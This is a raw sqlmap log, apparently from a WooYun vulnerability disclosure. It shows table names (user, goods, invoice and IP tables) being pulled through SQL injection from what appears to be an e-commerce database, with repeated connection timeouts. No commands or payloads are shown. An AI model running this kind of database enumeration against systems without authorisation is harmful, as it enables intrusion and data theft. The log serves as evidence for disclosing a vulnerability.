 [07:27:45] [INFO] retrieved: forums_user
[07:31:26] [INFO] retrieved: goods_detail
[07:40:10] [INFO] retrieved: goods_group
[07:44:34] [INFO] retrieved: goods_group_accumulate
[07:53:09] [INFO] retrieved: goods_group_accumulate_log
[07:58:20] [INFO] retrieved: goods_info
[08:02:14] [INFO] retrieved: goods_inventory
[08:08:15] [INFO] retrieved: goods_inventory_log
[08:12:56] [INFO] retrieved: goods_limited
[08:18:41] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[08:18:46] [INFO] retrieved: goods_limited_accumulate
[08:27:55] [INFO] retrieved: goods_limited_accumu
[08:30:36] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
late_log
[08:34:01] [INFO] retrieved: goods_special
[08:39:53] [INFO] retrieved: goods_subtype
[08:45:29] [INFO] retrieved: goods_type
[08:49:41] [INFO] retrieved: hot_news
[08:55:38] [INFO] retrieved: idx_ad
[09:00:09] [INFO] retrieved: idx_choice
[09:05:06] [INFO] retrieved: idx_pic_config
[09:12:33] [INFO] retrieved: idx_search
[09:18:00] [INFO] retrieved: idx_special
[09:23:18] [INFO] retrieved: idx_store
[09:27:30] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[09:27:46] [INFO] retrieved: inq
[09:30:36] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
uiry_info
[09:36:15] [INFO] retrieved: inquiry_items
[09:40:02] [INFO] retrieved: invo_lotto
[09:46:18] [INFO] retrieved: invo_prt
[09:49:20] [INFO] retrieved: invo_range
[09:53:51] [INFO] retrieved: invo_reprt
[09:57:44] [INFO] retrieved: ip
[09:59:51] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[10:00:22] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[10:00:53] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[10:01:24] [CRITICAL] connection timed out to the target url or proxy
www.wooyun.org
[*] shutting down at 10:01:24